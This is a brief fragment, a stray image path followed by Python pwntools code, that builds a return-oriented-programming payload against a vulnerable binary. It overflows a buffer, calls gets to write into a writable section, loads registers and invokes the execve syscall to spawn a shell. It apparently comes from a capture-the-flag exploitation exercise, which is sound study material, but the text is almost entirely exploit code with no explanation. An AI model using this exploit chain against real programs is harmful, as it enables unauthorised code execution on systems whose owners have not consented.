 payload = flat(b'a'*88, pop_rdi, rw_section, exe.sym['gets'])
payload += flat(pop_rdi, rw_section)
payload += flat(pop_rsi, 0)
payload += flat(pop_rdx, 0)
payload += b'b'*0x28
payload += flat(pop_rax, 0x3b, syscall)
input()